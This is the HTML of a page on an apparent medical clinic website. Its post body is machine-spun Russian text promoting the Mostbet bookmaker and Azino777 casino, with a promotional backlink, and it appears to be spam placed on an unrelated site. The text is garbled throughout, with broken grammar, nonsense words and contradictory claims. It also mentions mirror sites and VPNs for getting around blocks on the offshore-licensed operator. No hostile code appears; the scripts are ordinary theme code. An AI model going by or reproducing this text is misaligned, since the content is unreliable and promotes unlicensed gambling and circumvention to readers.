!important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#9da96e}#Action_bar .contact_details a:hover{color:#595824}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.dentist4-table tr:nth-child(2n) {background: rgba(255,255,255,.7);}
.dentist4-table td { padding: 20px; border: 0; }
.dentist4-table .td1 {font-size: 22px; line-height: 1.2; text-align:left;}
.dentist4-table .td2 {font-size: 18px; color: #3385d7; text-align: right; }
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJosefin+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.7.8' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://medicalmedpro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://medicalmedpro.com/wp-json/wp/v2/posts/6246" /><link rel="canonical" href="https://medicalmedpro.com/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%b1%d0%ba-mostbet-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-%d0%be%d1%84%d0%b8/" />
<link rel="alternate" type="application/json+oembed" href="https://medicalmedpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicalmedpro.com%2F%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d0%25b1%25d0%25ba-mostbet-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25bc%25d0%25b5%25d0%25ba%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25be%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://medicalmedpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicalmedpro.com%2F%25d0%25bc%25d0%25be%25d1%2581%25d1%2582%25d0%25b1%25d0%25b5%25d1%2582-%25d0%25b1%25d0%25ba-mostbet-%25d0%25b1%25d1%2583%25d0%25ba%25d0%25bc%25d0%25b5%25d0%25ba%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25be%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%2F&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#0a0a0a;}#glt-translate-trigger{background:#d9caa3;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://medicalmedpro.com/wp-content/uploads/2022/10/cropped-cropped-fevicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medicalmedpro.com/wp-content/uploads/2022/10/cropped-cropped-fevicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medicalmedpro.com/wp-content/uploads/2022/10/cropped-cropped-fevicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://medicalmedpro.com/wp-content/uploads/2022/10/cropped-cropped-fevicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wpsm_row {
    
    display: flex !important;
    flex-wrap: wrap !important;
    margin-bottom: 30px !important;
}
#wpsm_service_b_row_1166 .wpsm_serviceBox {
    height: 100%;
}
@media screen and (max-width: 768px) {
   .wpsm_row {
     display: block !important;
  }
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6246 single-format-standard wp-custom-logo  color-custom content-brightness-light input-brightness-light style-simple button-custom layout-full-width if-zoom no-shadows header-fixed header-fw sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-sticky mobile-tr-header mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-menu be-page-6246 be-reg-26322 elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="526" class="elementor elementor-526 elementor-location-header">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1c55c07 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1c55c07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6d4ddc" data-id="b6d4ddc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d28946e elementor-widget elementor-widget-image" data-id="d28946e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://medicalmedpro.com">
							<img width="402" height="153" src="https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1.png" class="attachment-large size-large" alt="" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1.png 402w, https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1-300x114.png 300w, https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1-260x99.png 260w, https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1-50x19.png 50w, https://medicalmedpro.com/wp-content/uploads/2022/10/Asset-1-1-150x57.png 150w" sizes="(max-width: 402px) 100vw, 402px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04ff265" data-id="04ff265" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-600832b elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="600832b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-600832b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4045"><a href="https://medicalmedpro.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://medicalmedpro.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3746"><a href="https://medicalmedpro.com/our-services/" class="elementor-item">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://medicalmedpro.com/radiology-services/" class="elementor-sub-item">Radiology Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://medicalmedpro.com/lab-radiolgy-services/" class="elementor-sub-item">Laboratory Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://medicalmedpro.com/24-7-emergency/" class="elementor-sub-item">24/7 Emergency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://medicalmedpro.com/business-development/" class="elementor-sub-item">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="https://medicalmedpro.com/online-consultations/" class="elementor-sub-item">Online Consultations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3169"><a href="https://medicalmedpro.com/specialities/" class="elementor-item">Our Specialities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5306"><a href="https://medicalmedpro.com/dentistry-services/" class="elementor-sub-item">Dental Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5322"><a href="https://medicalmedpro.com/aesthetic-medicine/" class="elementor-sub-item">Aesthetic Medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5323"><a href="https://medicalmedpro.com/pediatrics-neonatology-clinic/" class="elementor-sub-item">Pediatrics &#038; Neonatology Clinic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-535"><a href="https://medicalmedpro.com/#faq" class="elementor-item elementor-item-anchor">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://medicalmedpro.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-600832b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4045"><a href="https://medicalmedpro.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://medicalmedpro.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3746"><a href="https://medicalmedpro.com/our-services/" class="elementor-item" tabindex="-1">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://medicalmedpro.com/radiology-services/" class="elementor-sub-item" tabindex="-1">Radiology Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://medicalmedpro.com/lab-radiolgy-services/" class="elementor-sub-item" tabindex="-1">Laboratory Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://medicalmedpro.com/24-7-emergency/" class="elementor-sub-item" tabindex="-1">24/7 Emergency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://medicalmedpro.com/business-development/" class="elementor-sub-item" tabindex="-1">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="https://medicalmedpro.com/online-consultations/" class="elementor-sub-item" tabindex="-1">Online Consultations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3169"><a href="https://medicalmedpro.com/specialities/" class="elementor-item" tabindex="-1">Our Specialities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5306"><a href="https://medicalmedpro.com/dentistry-services/" class="elementor-sub-item" tabindex="-1">Dental Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5322"><a href="https://medicalmedpro.com/aesthetic-medicine/" class="elementor-sub-item" tabindex="-1">Aesthetic Medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5323"><a href="https://medicalmedpro.com/pediatrics-neonatology-clinic/" class="elementor-sub-item" tabindex="-1">Pediatrics &#038; Neonatology Clinic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-535"><a href="https://medicalmedpro.com/#faq" class="elementor-item elementor-item-anchor" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://medicalmedpro.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d468497 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="d468497" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
		
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-6246" class="no-img no-title share-simple post-6246 post type-post status-publish format-standard hentry category-uncategorized">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://medicalmedpro.com/%d0%bb%d0%b5%d0%b3%d0%b7%d0%be-legzo-casino-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Легзо &#038; Legzo Casino Официальный сайт Зеркало сайта</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>March 5, 2024</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://medicalmedpro.com/nejlepsi%ef%b8%8f-online-casina-s-ceskou-licenci-202/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>&#8220;nejlepší️ Online Casina S Českou Licencí 202</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>March 12, 2024</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://medicalmedpro.com/%d0%bb%d0%b5%d0%b3%d0%b7%d0%be-legzo-casino-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://medicalmedpro.com/nejlepsi%ef%b8%8f-online-casina-s-ceskou-licenci-202/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://medicalmedpro.com/author/uxamx12/">naga5000 slot gacor</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">on</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2024-03-11T07:18:35+00:00" itemprop="datePublished" >March 11, 2024</time>
												<meta itemprop="dateModified" content="2024-03-11T07:18:35+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="Med Pro"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://medicalmedpro.com/wp-content/uploads/2022/06/M-M-H-logo-01.png" itemprop="url" content="https://medicalmedpro.com/wp-content/uploads/2022/06/M-M-H-logo-01.png"/>
												</div>

					  						</div>

					  					
									</div>

									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>Мостбет Бк Mostbet Букмекерская Контора Официальный Сайт Регистрация Бонус</p>
<h1>Казино Mostbet В Узбекистане</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Ставки в Спорт – Фрибеты</a></li>
<li><a href="#toc-1">Бонус За Первый обналичил</a></li>
<li><a href="#toc-2">Настольные Игры В Mostbet</a></li>
<li><a href="#toc-3">Как что Могу Вывести средствах?</a></li>
<li><a href="#toc-4">Приветственный Бонус</a></li>
<li><a href="#toc-5">Финляндии &#8211; Топ Букмекерских Бонусов</a></li>
<li><a href="#toc-6">Платёжные Методы В Мостбет</a></li>
<li><a href="#toc-7">Плюсы И плюсы Mostbet&#8221;</a></li>
<li><a href="#toc-8">можно Ли Отменить Ставку В Мостбет?</a></li>
<li><a href="#toc-9">Букмекерская Контора Mostbet</a></li>
<li><a href="#toc-10">Временные Акции От Mostbet</a></li>
<li><a href="#toc-11">Слоты Mostbet</a></li>
<li><a href="#toc-12">Дополнительные Бонусы Mostbet</a></li>
<li><a href="#toc-13">Бонусы Мостбет</a></li>
<li><a href="#toc-14">Регистрация В Мостбет</a></li>
<li><a href="#toc-15">Как установить Промокод</a></li>
<li><a href="#toc-16">Бонусы, Акции а Промокоды</a></li>
<li><a href="#toc-17">Новости Букмекеров</a></li>
<li><a href="#toc-18">Игра Авиатор От Mostbet</a></li>
<li><a href="#toc-19">походили Бк</a></li>
<li><a href="#toc-20">Описание Mostbet (мостбет)</a></li>
<li><a href="#toc-21">Линия И Рынки Ставок Букмекерской Конторы Mostbet</a></li>
<li><a href="#toc-22">а Вывести Деньги пиппардом Мостбет Способы вывода Средств В Бк</a></li>
<li><a href="#toc-23">Обзор Сайта Мостбет</a></li>
<li><a href="#toc-24">в Что Можно ставились В Бк Mostbet?</a></li>
<li><a href="#toc-26">Mostbet Узбекистан, Армения И Другие страны</a></li>
<li><a href="#toc-28">соленск Найти&#8221; &#8220;актуальным Зеркало Бк Mostbet</a></li>
<li><a href="#toc-29">Безопасен Ли Mostbet?</a></li>
<li><a href="#toc-33">Интернет-казино Mostbet В узбекистане</a></li>
<li><a href="#toc-34">Букмекерская Контора Mostbet Kz</a></li>
</ul>
</div>
<p>Если вы являетесь поклонником бокса, то Mostbet станет идеальным место для ваших ставок. Если вы являетесь поклонником гольфа, же Mostbet станет совершенным местом для ставок. Если вы являетесь поклонником автоспорта, а Mostbet будет безупречным местом для ставок. Если вы станете поклонником американского футбола, то Mostbet станет идеальным местом дли совершения ставок. Тогда вы являетесь поклонником тенниса, то Mostbet станет идеальным местом для совершения ставок. Если вы будете поклонником хоккея, же Mostbet станет безупречным местом для совершения ставок.</p>
<ul>
<li>Это дает возможность сделали быстрые ставки даже в особенно динамичные видах спорта – например, в настольном теннисе.</li>
<li>Возврат денег на счет доступен только для проигранных ставок, размер кэшбэка зависит от суммы, проигранной за расчетный публикационного.</li>
<li>Важен отметить, что результатом игры в казино Mostbet kz варьироваться генератором случайных чисел.</li>
<li>Платформа строго следит ним безопасностью личных данных игроков, используя современные технологии шифрования.</li>
</ul>
<p>Подтвердили личность придется, только только при выводе средств. Как и большинство современных букмекеров, Mostbet принимает ставки не только судя линии в прематче, но и и лайв-режиме. Чтобы перейдет в раздел, нельзя нажать кнопку Live в шапке главной страницы. Зарегистрироваться а Mostbet можно а через официальный сайт, и через мобильное приложение. Если них вас уже разве один аккаунт, иметь второй в скачанном софте не нужно.</p>
<h2 id="toc-0">Ставки и Спорт – Фрибеты</h2>
<p>Если беты делаются на различных события, он должен составлять не недостаточно 1, 4. Также отыгрыше надбавленных процентов в казино никаких условий, помимо общей суммы ставок, нет. Начисляется просто и регистрацию, не необходимости внесения денег на счет.</p>
<p>Поскольку рабочее зеркало – это клон основного сайта, процедура регистрации требуется же на первом ресурсе. Чтобы иметь доступ к персональному аккаунту, человеку нужно так выполнить вход менаджеров стандартными данными. Официального site Azino нощно имеет службу помощью online, вывод деньги делает всегда, независимо от величины выигрыша. На Azino777 каждый только зарегистрировавшийся игрок, который желает играть бесплатно &#8211; имеет право на бездепозитный подарок от онлайн клуба <a href="https://libertyclimate.ru/">mostbet это</a>.</p>
<h3 id="toc-1">Бонус За Первый обналичить</h3>
<p>Букмекерская компания Mostbet активно внедряет инновации в мир азарта. Мостбет как использовать бонус или регистрации – недостаточно стандартный вопрос ддя новичков. Как говорилось, и Москва не сразу строилась, однако все приходит со опытом.</p>
<ul>
<li>Многочисленных отзывы от благодарных игроков говорят том том, что компания заслуженно занимает высокие места в бесчисленных рейтингах.</li>
<li>Множество матчей оставляет оставляла лучшего – отобраны только основные а средние турниры.</li>
<li>Администрация также постоянно публикует здесь последние новости игорной моносистемы.</li>
<li>Коэффициенты невысокие,</li>
</ul>
<p>Лотереи – так еще один чудесный способ получить дополнительное вознаграждение от ставок в Интернете. И Mostbet вы смогу выбирать из бесчисленных лотерейных игр, лучших как Powerball же Mega Millions. И этих лотереях севилестр можете выиграть большие призы и получить дополнительные деньги. Как лишь некоторые одним преимуществ, предлагаемых Mostbet, поэтому обязательно поленитесь всеми доступными способностей при размещении ставок. Фрибеты также доступные, но выбрать можно только что-то другое.</p>
<h2 id="toc-2">Настольные Игры В Mostbet</h2>
<p>В верхней части экрана доступны кнопки регистрации а входа. Под со находится информационный подраздел,&#8221; &#8220;недалеко представлены статьи о предложениях организации. И смартфонах и планшетах можно пользоваться мобильной версией сайта также приложением. Чтобы скачать ПО перейдите вопреки ссылке — выведена в отдельный круру на главной предпоследней — десктопной версии. Заключать пари на исход спортивных происшедших с МостБет удобнее, независимо от того, пользуетесь вы стационарным компьютером, планшетом например смартфоном. Игр чрезвычайно много, понравившиеся невозможно внести в составить избранных.</p>
<p>Центральную трети веб-портала занимает роспись наиболее популярных матчей, названия востребованных онлайн слотов и следующие акционные предложения. Com блокируется во немногочисленных странах СНГ, же как компания работает по оффшорно лицензии. Однако для обхода блокировки есть масса способов, главные одним которых – зеркало, мобильное приложение же VPN.</p>
<h3 id="toc-3">Как я Могу Вывести средств?</h3>
<p>Лишь пять европе входят в составить запрещенных – таких, откуда клиенты но принимаются. Другое похоже, что законодательство немногочисленных государств не признаешь лицензию Кюрасао. Но в них Mostbet считается нелегальной конторой, и сайт блокируется. Да и а случае возникновения спорную ситуаций судится со конторой придется судя законам этого островного государства и в его территории. Даже международная лицензия не вынуждает игроков заплатить процент с каждая выигрыша в пользу своего государства. Мобильная версия сайта, адаптированная под смартфоны а планшеты у БК Мостбет есть.</p>
<ul>
<li>Вы также можете скачать мобильное приложение и играть, даже если них вас проблемы со основным сайтом.</li>
<li>И, наконец, возможности выиграть реальные деньги становится одним один ключевых моментов.</li>
<li>Сайты букмекерских контор, которые ведете деятельность в РФ нелегально, блокируются Роскомнадзором.</li>
<li>Обновление котировок происходит своевременно, и не значительных задержек при приеме пари.</li>
<li>Благодаря копии клуба клиент и любое удобное время может получить доступ к функционалу игорного клуба.</li>
</ul>
<p>Наибольшей проблемой для пользователей букмекерской конторы Мостбет является бонусная политика конторы. На текущий момент компания пока но внедряет в мой инструментарий акции а конкурсы, что сказывается на привлечении дополнительно целевой аудитории. Теперь же клиентам БК Мостбет пока некому довольствоваться в касавшемся акций. Вывод недоступный в личном служебном на банковскую карту или электронные экспериентальные платежей QIWI, ЮMoney, Piastrix, AdvCash и Payeer.</p>
<h2 id="toc-4">Приветственный Бонус</h2>
<p>Этот код ото Azino добавляет бонусные единицы после пополнения денежного счета, же также дает фриспины, которые действуют а некоторых слотах. Сайт заведения&#8221; &#8220;Азино777 — это развлекательный портал, через резервов которого компания оказывает свои услуги. Но проект работает онлайн, играть в автоматы, настольные и карточные игры сможет той игрок.</p>
<ul>
<li>Если беты делаются на отдельных события, он быть составлять не менее 1, 4.</li>
<li>БК гарантирует своим клиентам порядочные и своевременные суммы, а также круглосуточную и компетентную карьеру поддержки.</li>
<li>Игра доходит в формате видеотрансляции, крупье находится а зале настоящего казино или специально предназначенной студии.</li>
<li>В Live казино собраны только азартные развлечения со живым дилером.</li>
</ul>
